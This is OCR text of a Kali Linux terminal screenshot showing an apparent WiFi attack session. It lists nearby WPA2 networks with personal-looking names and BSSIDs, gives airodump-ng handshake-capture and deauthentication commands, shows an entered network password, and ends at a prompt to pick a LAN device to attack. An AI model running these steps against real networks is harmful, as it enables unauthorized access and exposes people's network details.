 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 10:42 1
root@kali: ~/Desktop/WiFi/WiFi
File Edit View Search Terminal Help
mount-shared-folders restart-vm-tools
WiFi
______Table Access Points______
CHANNEL BSSID CRYPTO SSID
[+] New AP 1 10:5a:f7:06:70:90 WPA2 The Goldbergs
[+] New AP 1 8c:59:c3:e9:18:5c WPA2 om wi fi
[+] New AP 1 f8:ab:05:f2:b0:d1 WPA2 / WPA HOTFiber-8107
[+] New AP 1 a0:ab:1b:5c:7e:78 WPA2 RobbyandTal
[+] New AP 1 8c:59:c3:b4:33:08 WPA2 Shlomi
[+] New AP 1 c4:68:d0:50:9b:3d WPA2 / WPA / WPS erlich
[+] New AP 1 14:ae:db:4f:7c:ed WPA2 / WPA / WPS Emma
[+] New AP 1 10:5a:f7:03:44:90 WPA2 ruti_2.4
[+] New AP 1 a0:4f:d4:3f:49:81 WPA2 yasmin
[+] New AP 1 88:dc:96:54:9f:c1 WPA2 Sulkin
[+] New AP 1 14:ae:db:b7:20:cd WPA2 hhaimw
[+] New AP 1 80:2a:a8:ca:57:5c WPA2 korno
[+] New AP 1 8c:59:c3:ec:af:44 WPA2 ruti
[+] New AP 1 84:26:15:ea:b3:d3 WPA2 talme321
[+] New AP 1 90:8d:78:54:92:2f WPA2 Mitsmuts 2.4
[+] New AP 1 40:9b:cd:d2:f6:47 WPA2 Duchovny_Kings
[+] New AP 1 00:8c:54:90:c3:51 WPA2 BARON
[+] New AP 1 84:26:15:ec:3b:33 WPA2 kiko_kh
[+] New AP 1 a0:4f:d4:3f:88:e1 WPA2 Arena
[+] New AP 1 58:19:f8:24:77:bc WPA2 / WPS Yariv
[+] New AP 7 d0:0f:6d:c2:0f:ef WPA2 ando1312
[+] New AP 1 10:13:31:c7:e4:f1 WPA2 / WPS hagarw
[+] New AP 1 8c:59:c3:ed:87:34 WPA2 MEITAL
[+] New AP 1 08:3e:5d:62:19:77 WPA2 / WPA HOTFiber-4E31
[+] New AP 6 e0:ce:c3:ef:d2:28 WPA2 / WPA HOTFiber-5DFC
-----------------------------------------FIN-----------------------------------------
[*] Input the index of the AP you want to scan:
21
[*] In new terminal run command: airodump-ng --bssid d0:0f:6d:c2:0f:ef --channel 7 -w /root/Desktop/WiFi/WiFi/ wlan0mon
[+] wait for what handsheck happens
[*] In new terminal run command: python ash_short.py -w wlan0mon -b d0:0f:6d:c2:0f:ef -d [STATION]
Enter password: Ww131284
Error: No access point with BSSID 'D0:0F:6D:C2:0F:EF' found.
Device 'wlan0' successfully activated with '1381c684-d41e-43a2-bed0-04e52720bff1'.
[+] Connect to ando1312...
enp0s3: ERROR while getting interface flags: No such device
Do you want to ping broadcast? Then -b. If not, check your local firewall rules.
ping: recvmsg: No route to host
ping: recvmsg: No route to host
+-------+-------------+-------------------+--------+
| Index | IP | MAC | KIND |
+-------+-------------+-------------------+--------+
| 0 | 192.168.1.8 | c4:e9:84:16:22:09 | YOUR |
| 0 | 192.168.1.1 | d0:0f:6d:c2:0f:ef | ROUTER |
| 1 | 192.168.1.6 | c4:9a:02:41:55:8d | DEVICE |
+-------+-------------+-------------------+--------+
[*] Input the index of the device you want to attack: